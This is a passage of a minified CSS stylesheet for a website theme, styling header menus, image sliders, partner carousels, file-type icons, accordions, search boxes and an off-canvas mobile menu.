a{font-family:robotoregular,Helvetica,Arial,sans-serif;text-decoration:none;color:#fff;display:inline-block}.contacts-head .question a span{font-size:14px;max-height:1.42857143em;line-height:20px;overflow:hidden}.contacts-head .question a:hover{color:#089f6f}.menu-head .menu_level_1{margin-top:20px;max-height:2em;overflow:hidden}.inner .menu-head .item_1 a,.inner .menu-head .item_1 span{color:#006ebe}.inner .menu-head .item_1>a:hover{color:#089f6f;text-decoration:underline}.menu-head .item_1{display:inline-block;margin:0 .95%}.menu-head .item_1:first-child{margin-left:0}.menu-head .item_1:last-child{margin-right:0}.menu-head .item_1>a,.menu-head .item_1>span{color:#fff;font-size:18px;text-decoration:none}.menu-head .item_1>a{text-decoration:underline}.menu-head .item_1>a:hover{color:#8bffd8;text-decoration:none}.menu-head .item_1.active>a,.menu-head .item_1.active>span{color:#000}.menu-head .item_1.active>a:hover{color:#3ca64a;text-decoration:underline}.cite{width:38%;color:#969696;font-size:13px;line-height:1.53846154;border:0 solid #006ebe}.cite.left{margin:5px 34px 10px 0;padding:0 19px 0 0;float:left;border-right-width:1px}.cite.right{margin:5px 0 10px 34px;padding:0 0 0 19px;float:right;border-left-width:1px}.cite .title{font-weight:700;font-size:14px;line-height:1.28571429;margin:0 0 .55em;color:#000}.cite p{margin:0 0 .5em;font-style:italic}.caption.left .text{margin-left:0}.caption.right .text{margin-right:0}.caption img{margin-bottom:9px}.caption .text,.caption-text,.control-group .controls,.files .files-text,.g-wrap table:not(.table-reset)+.table-caption,.news-detail .date,.news-list .date,.news-list-big .date,.reviews .date,.search-list .link,.slider-gallery .logbox,.slider-gallery .slide-text,.thumbnail .caption{margin-bottom:9px;color:#969696;font-style:italic;font-size:12px;line-height:1.66666667;font-family:Helvetica,Arial,sans-serif}.caption-text,.news-detail .date,.news-list .date,.news-list-big .date,.reviews .date{margin-bottom:0}.slider-gallery{overflow:hidden;width:100%;margin:0 0 15px}.slider-gallery .wrap{position:relative}.js-off .slider-gallery .slider{height:400px;overflow:hidden}.slider-gallery .slide{float:left;position:relative;overflow:hidden}.js-off .slider-gallery .slide{width:100%}.slider-gallery .pic{margin:0 auto}.slider-gallery .next,.slider-gallery .prev{width:10%;height:100%;position:absolute;top:0;z-index:10;cursor:pointer;background:rgba(255,255,255,0);text-decoration:none;color:#fff}.slider-gallery .next:before,.slider-gallery .prev:before{font-size:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-shadow:1px 1.73px 2px rgba(0,0,0,.43)}.slider-gallery .next:hover,.slider-gallery .prev:hover{color:#089f6f}.slider-gallery .next:active,.slider-gallery .prev:active{color:#000}.slider-gallery .next.disabled,.slider-gallery .prev.disabled{color:#ccc}.slider-gallery .prev{left:0}.slider-gallery .next{right:0}.slider-gallery .media{margin-top:5px}.slider-gallery .logbox{margin:0}.slider-gallery .slide-text{width:100%;height:100%;float:left;margin:0;z-index:2}.slider-main{margin:0}.slider-main .wrap{display:block;position:relative;top:0;height:100%;overflow:hidden}.slider-main .slide{float:left;position:relative;overflow:hidden;height:100%;width:100%}.js-off .slider-main .slide{width:100%}.slider-main .slide:before{content:'';background-color:rgba(0,0,0,.3);position:absolute;width:100%;height:100%;z-index:1}.slider-main .slide img{max-width:initial;position:relative;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);height:100%}.slider-main .slide-wrap{position:absolute;top:30%;left:0;color:#fff;width:100%;margin-left:-10px;margin-right:-10px;z-index:11}.slider-main .title{margin:0 0 10px}.slider-main .title a{color:#fff;text-decoration:none}.slider-main .title a:hover .title-lg,.slider-main .title a:hover .title-sm{border-bottom-color:transparent}.slider-main .title .title-lg,.slider-main .title .title-sm{border-bottom:1px solid #fff}.slider-main .title-lg-wrap{max-height:1.2em;overflow:hidden;font-size:72px;line-height:1.2;display:inline-block;margin:0 0 13px}.slider-main .title-sm-wrap{max-height:2.6em;overflow:hidden;display:inline-block;margin:0 0 13px;font-size:40px;line-height:1.3}.slider-main .text{font-size:18px;line-height:1.66666667;margin:0 0 10px;max-height:6.66666667em;overflow:hidden}.slider-main .pager{text-align:center;position:absolute;bottom:8px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:11}.slider-main .pager a{display:inline-block;width:12px;height:12px;-webkit-border-radius:50%;border-radius:50%;margin:0 15px;background:rgba(255,255,255,.4)}.slider-main .pager a:hover{background:rgba(255,255,255,.8)}.slider-main .pager a.selected{background:#fff;cursor:default}.slider-main .pager a span{display:none}.js-off .slider-main{max-height:620px;overflow:hidden}.slider-partner{overflow:hidden;width:100%;margin:0 0 50px;position:relative}.slider-partner .page-title a{color:#919191}.g-wrap .slider-partner .page-title{margin-bottom:5px}.slider-partner .b-link{text-align:center;font-size:15px;line-height:19px;max-height:3.8em;overflow:hidden;margin-bottom:40px}.slider-partner .wrap{position:relative;padding:0 10px}.slider-partner .caroufredsel_wrapper{height:70px!important}.slider-partner .slider{height:70px}.js-off .slider-partner .slider{height:70px;overflow:hidden}.slider-partner .slide{height:70px;line-height:38px;float:left;padding:0 20px}.slider-partner .slide img{margin:0 auto;max-height:100%;width:auto;vertical-align:middle;position:relative;display:inline;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.slider-partner .link{-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease}.slider-partner .link:hover{opacity:.65}.slider-partner .next,.slider-partner .prev{width:20px;height:100%;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:10;cursor:pointer;text-decoration:none;font-size:20px;background:#fff}.js-off .slider-partner .next,.js-off .slider-partner .prev{display:none}.slider-partner .next:before,.slider-partner .prev:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:16px;height:29px}.slider-partner .next:active,.slider-partner .prev:active{opacity:.9}.slider-partner .next.disabled,.slider-partner .prev.disabled{display:none}.slider-partner .prev{left:0}.slider-partner .next{right:0}.icon-block{margin:38px 0 50px}.icon-block .item{margin:0 0 35px}.icon-block .pic{height:105px;overflow:hidden}.icon-block .pic a{position:relative;height:auto;float:left}.icon-block .pic a:hover img{opacity:.8}.icon-block .pic img{position:relative}.icon-block .title{font-size:24px;text-transform:uppercase}.icon-block .title a{text-decoration:none;color:#000a1a;border-bottom:1px solid #000a1a}.icon-block .title a:hover{color:#006ebe;border-bottom-color:#006ebe}.icon-block .text{font-size:15px;color:#4c4c4c}.main .catalog{padding-bottom:23px;margin-bottom:68px}.main .catalog a{text-decoration:none}.main .catalog a:hover{text-decoration:underline}.main .catalog .pic{margin-top:5px;margin-left:10px}.main .catalog .section{padding-bottom:34px}.main .catalog .sect-ttl{font-size:18px;line-height:1.4;display:block;margin-bottom:9px;padding-right:25px}.main .catalog .divider{height:2px;background:#425db2;margin-bottom:31px;position:relative;z-index:1}.main .catalog .list-items{z-index:1}.main .catalog .list-items .list{margin-top:5px}.main .catalog .cat-img{position:absolute;bottom:0;right:0}.catalog-search{padding-top:24px;padding-bottom:24px}.catalog-search.search .wrap{padding-right:140px}.catalog-search .form,.catalog-search .ttl{display:inline-block;vertical-align:bottom}.catalog-search .ttl{width:34%;font-size:32px;line-height:1}.catalog-search .ttl a{line-height:1.1;text-decoration:none;display:inline-block}.catalog-search .ttl a:hover span{border-bottom:1px solid #089f6f}.catalog-search .form{width:66%;margin-left:-4px}#db .catalog-search .input{background:0 0;border-color:transparent;-webkit-border-radius:0;border-radius:0;border-bottom:2px solid #006ebe;width:100%;font-size:14px;line-height:1.5;color:#000;-webkit-box-shadow:none;box-shadow:none}#db .catalog-search .input:hover{-webkit-box-shadow:none;box-shadow:none}#db .catalog-search .input:focus{-webkit-box-shadow:none;box-shadow:none}#db .catalog-search .input:-moz-placeholder{color:rgba(34,38,140,.73);font-style:italic;opacity:1}#db .catalog-search .input::-moz-placeholder{font-style:italic;color:rgba(34,38,140,.73);opacity:1}#db .catalog-search .input:-ms-input-placeholder{font-style:italic;color:rgba(34,38,140,.73)}#db .catalog-search .input::-webkit-input-placeholder{font-style:italic;color:rgba(34,38,140,.73)}#db .catalog-search .input.placeholder{font-style:italic;color:rgba(34,38,140,.73)}.files{margin:0 0 50px}.files .files-item{padding-left:0;min-height:35px;line-height:1;margin-bottom:19px}.files .files-link{text-decoration:none;margin-bottom:6px;color:#006ebe;overflow:hidden}.files .files-link:hover{color:#089f6f}.files .files-link:hover .files-icon{opacity:1}.files .files-link .files-icon{float:left;opacity:.7;padding-top:3px}.files .files-link .files-icon:before{content:'';display:block;height:36px;width:45px;background-repeat:no-repeat;background-image:url([data-uri])}.files .files-title{text-decoration:underline;padding:0 0 3px;font-size:14px;line-height:1.42857143;overflow:hidden;display:block}.files .files-text{margin:0 0 0 45px}.files .files-icon:before{background-position:0 -612px}.files .a7z .files-icon:before{background-position:0 0}.files .ai .files-icon:before{background-position:0 -36px}.files .avi .files-icon:before{background-position:0 -72px}.files .bmp .files-icon:before{background-position:0 -108px}.files .cdr .files-icon:before{background-position:0 -144px}.files .doc .files-icon:before,.files .docx .files-icon:before{background-position:0 -180px}.files .eps .files-icon:before{background-position:0 -216px}.files .gif .files-icon:before{background-position:0 -252px}.files .jpg .files-icon:before{background-position:0 -288px}.files .mkv .files-icon:before{background-position:0 -324px}.files .mp3 .files-icon:before{background-position:0 -360px}.files .ogg .files-icon:before{background-position:0 -396px}.files .pdf .files-icon:before{background-position:0 -432px}.files .png .files-icon:before{background-position:0 -468px}.files .ppt .files-icon:before{background-position:0 -504px}.files .rar .files-icon:before{background-position:0 -540px}.files .tif .files-icon:before{background-position:0 -576px}.files .wav .files-icon:before{background-position:0 -648px}.files .wma .files-icon:before{background-position:0 -684px}.files .wmv .files-icon:before{background-position:0 -720px}.files .xls .files-icon:before,.files .xlsx .files-icon:before{background-position:0 -756px}.files .zip .files-icon:before{background-position:0 -792px}.closer,.opener{cursor:pointer}.closer{display:inline-block}.opener{display:none}.collapsed .closer{display:none}.collapsed .opener{display:inline-block}.accordion{margin:0 0 40px}.accordion .panel{padding-left:20px}.accordion .panel .link{text-decoration:none;position:relative;display:inline-block}.accordion .panel .link:before{font-size:7px;position:absolute;top:2px;left:-20px;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transition:-webkit-transform .3s ease;-moz-transition:-moz-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease}.accordion .panel .link:hover{color:#089f6f}.accordion .panel .collapsed{color:#006ebe}.accordion .panel .collapsed:before{top:5px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.accordion .acc-heading{padding:0 0 8px}.accordion .acc-body{padding-bottom:10px}.menu-aside{margin-bottom:50px;margin-top:0;font-size:15px}.menu-aside [class*=item_]{margin-bottom:9px;display:block}.menu-aside [class*=item_]>a,.menu-aside [class*=item_]>span{position:relative;text-decoration:none;display:inline-block;padding-left:20px}.menu-aside [class*=item_]>a:before,.menu-aside [class*=item_]>span:before{content:url([data-uri]);width:20px;height:8px;position:absolute;left:0}.menu-aside [class*=item_]:hover a:before{content:url([data-uri])}.menu-aside [class*=item_] a:hover{text-decoration:underline}.menu-aside [class*=item_]>a,.menu-aside [class*=item_]>span{color:#006ebe}.menu-aside [class*=item_]>a:hover{color:#089f6f}.menu-aside [class*=item_].active a:before,.menu-aside [class*=item_].active>span:before{content:url([data-uri])}.menu-aside [class*=item_].active a:hover:before{content:url([data-uri])}.menu-aside [class*=item_].active>a,.menu-aside [class*=item_].active>span{color:#000}.menu-aside [class*=item_].active>a:hover{color:#3ca64a}.menu-aside .menu_level_1{margin-top:0}.menu-aside .item_1{margin-bottom:13px}.menu-aside .menu_level_2{font-size:14px;margin:13px 0 12px 6.5%}.menu-aside .menu_level_3{font-size:12px;margin:10px 0 12px 7%}.menu-aside-vertical{margin:0 -15px 40px -20px;z-index:30;position:relative}.menu-aside-vertical .submenu{top:0;position:absolute;left:100%;display:none;z-index:-1;-webkit-box-shadow:1px 2px 3px #9AACBD;box-shadow:1px 2px 3px #9AACBD;padding:0 15px;background:#F5F5F5}.menu-aside-vertical [class*=item_]:hover .submenu{display:block}.menu-aside-vertical [class*=item_]>a,.menu-aside-vertical [class*=item_]>span{display:block}.menu-aside-vertical [class*=item_]>a{color:#1a6cb8}.menu-aside-vertical [class*=item_]>a:hover{color:#089f6f}.menu-aside-vertical [class*=item_].active>a,.menu-aside-vertical [class*=item_].active>span{color:#242424}.menu-aside-vertical [class*=item_].active>a:hover{color:#242424}.menu-aside-vertical .menu_level_1{display:block;position:relative}.menu-aside-vertical .menu_level_1._another .item_1>a,.menu-aside-vertical .menu_level_1._another .item_1>span{border-top:none}.menu-aside-vertical .menu_level_1._another .item_1:hover{background:initial}.menu-aside-vertical .menu_level_1._another .menu_level_2{padding:0 15px 15px 30px;min-width:initial;max-width:initial;display:block}.menu-aside-vertical .item_1{position:relative;margin-right:15px;display:block}.menu-aside-vertical .item_1>a,.menu-aside-vertical .item_1>span{border-top:1px dotted #C9D3DF;font-weight:700;font-size:14px;line-height:1.28571429;overflow:hidden;padding:10px 8px 10px 0;margin:0 0 0 20px;position:relative}.menu-aside-vertical .item_1>a:after,.menu-aside-vertical .item_1>span:after{content:'';width:3px;height:5px;position:absolute;top:17px;right:0}.menu-aside-vertical .item_1:hover{background:#EEE}.menu-aside-vertical .item_1:hover>a,.menu-aside-vertical .item_1:hover>span{border-top-color:transparent}.menu-aside-vertical .item_1:hover+.item_1>a,.menu-aside-vertical .item_1:hover+.item_1>span{border-top-color:transparent}.menu-aside-vertical .item_1:hover>a{text-decoration:none}.menu-aside-vertical .item_1.arr{margin-right:0}.menu-aside-vertical .item_1.arr>a,.menu-aside-vertical .item_1.arr>span{margin:0 15px 0 20px}.menu-aside-vertical .item_1.arr>a:after,.menu-aside-vertical .item_1.arr>span:after{background-image:url([data-uri])}.menu-aside-vertical .item_1.arr:hover>a:after,.menu-aside-vertical .item_1.arr:hover>span:after{background-image:url([data-uri])}.menu-aside-vertical .item_1:first-child>a,.menu-aside-vertical .item_1:first-child>span{border:none}.menu-aside-vertical .menu_level_2{padding:30px 15px 15px;min-width:172px;max-width:172px;display:table-cell}.menu-aside-vertical .item_2{margin-bottom:10px}.menu-aside-vertical .item_2>a,.menu-aside-vertical .item_2>span{line-height:1.38461538}.logo-foot .title{color:#7b7b7b;font-size:15px}.contacts-foot .address{font-size:15px;color:#6f6f6f}.menu-foot{margin-bottom:25px}.menu-foot .menu_level_1{font-size:15px;margin-top:0px;margin-bottom:0px}.menu-foot .item_1{display:inline-block;margin:0 1.5% 5px 0}.menu-foot .item_1:first-child{margin-left:0}.menu-foot .item_1:last-child{margin-right:0}.menu-foot .item_1>a,.menu-foot .item_1>span{color:#006ebe}.menu-foot .item_1>a:hover{color:#089f6f}.menu-foot .item_1.active>a,.menu-foot .item_1.active>span{color:#fff}.menu-foot .item_1.active>a:hover{color:#3ca64a}.footer-short .menu-foot{margin-bottom:0}.footer-short .menu-foot .menu_level_1{margin:0}.search-sm{margin:0 0 14px;max-width:242px}.search-sm .field{position:relative;width:100%}.search-sm .input{height:30px;padding:6px 35px 6px 10px;line-height:16px;font-size:12px;-webkit-border-radius:4px;border-radius:4px;color:#7b7b7b;background:0 0;border:1px solid #9b9b9b;width:100%;font-weight:700}.search-sm .input:-moz-placeholder{color:#332920;opacity:1}.search-sm .input::-moz-placeholder{color:#332920;opacity:1}.search-sm .input:-ms-input-placeholder{color:#332920}.search-sm .input::-webkit-input-placeholder{color:#332920}.search-sm .input.placeholder{color:#332920}.search-sm .input:focus{border-color:#828282}.search-sm .btn-search,.search-sm-extended .btn-search{border:none;width:15px;height:15px;padding:0;position:absolute;top:7px;right:11px;background:url([data-uri]) no-repeat center center}.search-sm .btn-search:hover,.search-sm-extended .btn-search:hover{background-image:url([data-uri])}.search-sm-extended{margin:0 0 14px}.search-sm-extended .field{position:relative;width:100%}.search-sm-extended .input{height:38px;padding:9px 35px 9px 10px;line-height:18px;font-size:14px;-webkit-border-radius:4px;border-radius:4px;color:#000;background:#fff;border:1px solid #ccc;width:100%;font-weight:700}.search-sm-extended .input:-moz-placeholder{color:#332920;opacity:1}.search-sm-extended .input::-moz-placeholder{color:#332920;opacity:1}.search-sm-extended .input:-ms-input-placeholder{color:#332920}.search-sm-extended .input::-webkit-input-placeholder{color:#332920}.search-sm-extended .input.placeholder{color:#332920}.search-sm-extended .input:focus{border-color:#b3b3b3}.search-sm-extended .btn-search{top:11px}.studio{margin:0 0 15px;float:right;font-size:15px;color:#7b7b7b}.footer-short .studio{margin:0}.studio .link,.studio .pic,.studio .text{float:left}.studio .pic{width:22px;margin:0 7px}.studio .link{display:table-cell}.studio .link>a:hover{color:#089f6f}.studio .text{padding-right:9px}.studio .delimeter{display:none}.columns [class^=col-]{padding-right:20px}.opened .jq-selectbox__select{-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0}.jq-selectbox{cursor:pointer;width:100%}.js-on .jq-selectbox{height:auto;padding:0;border:none}.g-wrap .jq-selectbox li{min-height:18px;padding:4px 17px;color:#000;overflow:hidden;text-overflow:ellipsis}.jq-selectbox li.selected{background-color:#e3e3e3;color:#fff}.jq-selectbox li:hover{background-color:#006ebe;color:#fff}.jq-selectbox li.disabled{color:#e3e3e3}.jq-selectbox li.disabled:hover{background:0 0}.jq-selectbox li.disabled.selected{color:#fff}.jq-selectbox__select{padding-right:30px}.jq-selectbox__select-text{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jq-selectbox__trigger{position:absolute;top:0;right:0;width:30px;height:100%}.jq-selectbox__trigger-arrow{position:absolute;top:50%;margin:-2px 0 0 -5px;left:50%;width:0;height:0;overflow:hidden;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent;opacity:.6}.jq-selectbox:hover .jq-selectbox__trigger-arrow{opacity:1}.jq-selectbox.disabled .jq-selectbox__trigger-arrow{opacity:.3}.jq-selectbox__dropdown{width:100%;background:#FFF;max-width:100%;margin-top:-1px;border:1px solid #eaebec;border-top:none;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;overflow:hidden}body{background-color:#E3EBF8}.outer-bg{min-width:300px;-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2)}.g-wrap .outer-bg{max-width:1440px;background:#fff;margin:0 auto}.link-arr{line-height:1.85714286;text-decoration:none}.link-arr:hover{text-decoration:none}.link-arr:before{content:'\2190';color:#ffb505}.link-arr .arr-left{border-bottom:1px solid}.link-arr-wrap{border-top:1px solid #e8e8e8;padding-top:9px}.row-clear .col-xs-3:nth-child(4n+1),.row-clear .col-xs-4:nth-child(3n+1),.row-clear .col-xs-6:nth-child(2n+1){clear:both}.contacts-aside{margin:0 0 40px}.contacts-aside .address{margin:0 0 10px}.contacts-aside .tel{font-weight:700}.contacts-aside .tel a{display:inline-block;margin-bottom:6px}blockquote.style-1{color:#969696;font-style:italic;margin:27px 0 22px;padding:0;font-size:17px;line-height:1.41176471;border:none}blockquote.style-1:before{content:url([data-uri]);margin:2px 15px 5px 15px;float:left}blockquote.style-2{color:#000;background:#E9E6D7;margin:20px 0 25px;padding:18px 41px 16px;font-size:15px;font-weight:700;line-height:1.33333333;-webkit-border-radius:0;border-radius:0;border:none}blockquote.style-3{color:#000;margin:24px;padding:0 0 0 14px;font-size:18px;line-height:1.33333333;border-left:1px solid #006ebe}blockquote.style-4{color:#969696;margin:36px 0 27px;padding:17px 31px 20px;font-size:13px;line-height:1.38461538;border-top:1px solid #DDD;border-bottom:1px solid #DDD;border-left:none}blockquote.style-4 .title{text-transform:uppercase;font-size:15px;line-height:1.46666667;margin:0 0 .55em}blockquote.style-5{color:#000;margin:34px 0 24px;padding:0 35px;font-size:18px;line-height:1.33333333;text-align:center;border-left:none}blockquote.style-5:before{content:url([data-uri]);display:block;margin:0 0 10px}blockquote.style-5:after{content:url([data-uri]);display:block;margin:18px 0 0}blockquote.style-6{border:none;padding:10px 20px 10px 27px;margin:0 0 20px 20px;position:relative;font-style:italic;font-size:17.5px}blockquote.style-6:after,blockquote.style-6:before{font-size:30px;position:absolute;line-height:1;font-weight:700}blockquote.style-6:before{content:'«';top:4px;left:0}blockquote.style-6:after{content:'»';bottom:11px;margin-left:7px}.partners{margin:0 0 30px}.partners .title{font-size:25px;line-height:1.1;margin-bottom:38px}.partners .title a{text-decoration:none;display:inline-block;border-bottom:1px solid transparent}.partners .title a:hover{border-bottom-color:#089f6f}.partners .list{text-align:justify}.partners .list:after{content:' i i i i i i i i i i i';padding-left:50%;visibility:hidden;height:0}.partners .item{display:inline-block;vertical-align:middle;padding:0 5px}.partners .item img{display:block;max-width:100%;height:auto}.partners-slider{overflow:hidden;width:100%;margin:0 0 50px;position:relative}.partners-slider .title{font-size:25px;line-height:1.1;margin-bottom:38px}.partners-slider .title a{text-decoration:none;display:inline-block;border-bottom:1px solid transparent}.partners-slider .title a:hover{border-bottom-color:#089f6f}.partners-slider .wrap{position:relative;padding:0 10px}.js-off .partners-slider .slider{height:70px;overflow:hidden}.partners-slider .slide{float:left;padding:0 20px;height:70px;line-height:70px}.partners-slider .slide img{margin:0 auto;max-height:100%}.partners-slider .link{display:inline-block;vertical-align:middle}.partners-slider .next,.partners-slider .prev{width:20px;height:100%;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:10;cursor:pointer;text-decoration:none;font-size:20px;background:#fff}.js-off .partners-slider .next,.js-off .partners-slider .prev{display:none}.partners-slider .next:before,.partners-slider .prev:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:16px;height:29px}.partners-slider .next:active,.partners-slider .prev:active{opacity:.9}.partners-slider .next.disabled,.partners-slider .prev.disabled{display:none}.partners-slider .prev{left:0}.partners-slider .next{right:0}.bwWrapper{position:relative;display:block;opacity:.7;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease}.bwWrapper:hover{opacity:1}.dropdown-header{float:left;margin-top:25px;white-space:normal;padding-left:0}.dropdown-header .dropdown_trigger{font-size:13px;font-weight:700;color:#006ebe;text-decoration:none;padding:2px 7px 2px 13px;display:inline-block;border:1px solid rgba(0,0,0,.15);-webkit-border-radius:12px;border-radius:12px;background:#F8F8FA;position:relative;z-index:1001}.dropdown-header .dropdown_trigger:after{width:100%;height:3px;bottom:-3px;left:0;position:absolute;background:#fff}.dropdown-header .dropdown_trigger:hover{color:#089f6f}.dropdown-header .dropdown_trigger .caret{-webkit-transition:-webkit-transform .3s ease;-moz-transition:-moz-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);margin-left:4px}.dropdown-header .dropdown{margin-right:25px}.dropdown-header .dropdown.open .dropdown_trigger{background:#fff;border-bottom-color:transparent;-webkit-border-radius:12px 12px 0 0;border-radius:12px 12px 0 0;color:#5d6064}.dropdown-header .dropdown.open .dropdown_trigger:after{content:''}.dropdown-header .dropdown.open .dropdown_trigger .caret{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg);color:#5d6064}.dropdown-header .dropdown-menu{margin-top:0;-webkit-border-top-left-radius:0;border-top-left-radius:0;width:700px;padding:20px 15px}.dropdown-header .list{float:left;width:50%;margin:0}.dropdown-header .item{margin-bottom:10px}.dropdown-header .item>a{color:#006ebe}.dropdown-header .item:hover>a{color:#089f6f}.dropdown-header .item.active>a,.dropdown-header .item.active>span{color:#000}.dropdown-header .item.active:hover>a{color:#3ca64a}.g-wrap,.st-container,.st-content,.st-pusher,body,html{height:100%}.st-content{position:relative;overflow-y:auto}.st-container{position:relative;overflow:hidden}.st-pusher{position:relative;left:0;z-index:100;height:100%;-webkit-transition:-webkit-transform .5s;-moz-transition:-moz-transform .5s;-o-transition:-o-transform .5s;transition:transform .5s}.st-pusher:after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,.5);content:'';opacity:0;-webkit-transition:opacity .5s,width .1s .5s,height .1s .5s;-moz-transition:opacity .5s,width .1s .5s,height .1s .5s;-o-transition:opacity .5s,width .1s .5s,height .1s .5s;transition:opacity .5s,width .1s .5s,height .1s .5s;z-index:100}.st-menu-open .st-pusher:after{width:100%;height:100%;opacity:1;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}.st-menu_wrap{overflow-x:auto;padding:10px 20px;height:100%}.st-menu{position:absolute;top:0;left:0;z-index:100;visibility:hidden;width:75%;height:100%;background:#089f6f;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.st-menu:after{position:absolute;top:-3px;right:0;width:100%;height:100%;background:rgba(0,0,0,.2);content:'';opacity:1;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}.st-menu-open .st-menu:after{width:0;height:0;opacity:0;-webkit-transition:opacity .5s,width .1s .5s,height .1s .5s;-moz-transition:opacity .5s,width .1s .5s,height .1s .5s;-o-transition:opacity .5s,width .1s .5s,height .1s .5s;transition:opacity .5s,width .1s .5s,height .1s .5s}.st-menu [class*=item_]{position:relative}.st-menu [class*=item_]>a,.st-menu [class*=item_]>span{display:block;line-height:1.4;padding:5px 40px 5px 15px}.st-menu [class*=item_]>a.icon,.st-menu [class*=item_]>span.icon{display:block;position:absolute;top:0;right:0;width:40px;height:40px;text-align:center;padding:0;margin:0}.st-menu [class*=item_]>a.icon:before,.st-menu [class*=item_]>span.icon:before{content:'';border:2px solid #fff;display:inline-block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;border-right:none;border-bottom:none;left:16px}.st-menu [class*=item_]>a.icon:hover:before,.st-menu [class*=item_]>span.icon:hover:before{border-color:#02de5d}.st-menu [class*=item_]>a.icon .closer,.st-menu [class*=item_]>a.icon .opener,.st-menu [class*=item_]>span.icon .closer,.st-menu [class*=item_]>span.icon .opener{font-size:30px;line-height:1}.st-menu [class*=item_]>a.icon.collapsed:before,.st-menu [class*=item_]>span.icon.collapsed:before{-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.st-menu [class*=item_]>a{color:#fff;text-decoration:none}.st-menu [class*=item_]>a:hover{color:#02de5d;text-decoration:underline}.st-menu [class*=item_].active>a,.st-menu [class*=item_].active>span{color:#000}.st-menu [class*=item_].active>a:hover{color:#02de5d}.st-menu .menu_level_1{padding:0 0 30px}.st-menu .item_1>a,.st-menu .item_1>span{padding:10px 10px 10px 10px;margin-right:20px;line-height:20px;font-size:16px}.st-menu .item_1>a{text-decoration:none}.st-menu .menu_level_2{font-size:14px;margin:12px 0 12px 6%}.st-menu .menu_level_2 .item_2 .icon{top:-5px}.st-menu .menu_level_3{list-style:none;font-size:13px;margin:12px 0 12px 3%}.st-menu .contacts-head,.st-menu .lang,.st-menu .social{color:#fff}.st-menu .contacts-head a,.st-menu .lang a,.st-menu .social a{color:#fff}.st-menu .contacts-head a:hover,.st-menu .lang a:hover,.st-menu .social a:hover{text-decoration:none}.st-menu .contacts-head{padding:20px 0}.st-menu .contacts-head .text{color:#fff;font-size:14px;line-height:1.2;margin:0 0 5px}.st-menu .lang,.st-menu .social{display:block;padding:20px 0;overflow:hidden;margin-right:0}.st-menu .in.collapse{visibility:hidden}.st-menu-open .st-menu .in.collapse{visibility:visible}.st-effect-1.st-menu{-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.st-effect-1.st-menu:after{display:none}.st-effect-1.st-menu-open .st-effect-1.st-menu{visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.hamburger-wrap{position:relative}.hamburger{display:block;width:55px;height:50px;background-color:#7b7b7b;cursor:pointer;padding:10px;border:none;position:absolute;right:0;left:auto}.hamburger:focus{outline:0}.st-menu-open .hamburger.st-trigger-effects{opacity:0}.st-menu .hamburger{position:absolute;left:100%;top:0;opacity:0}.st-menu-open .st-menu .hamburger{opacity:1}.hamburger 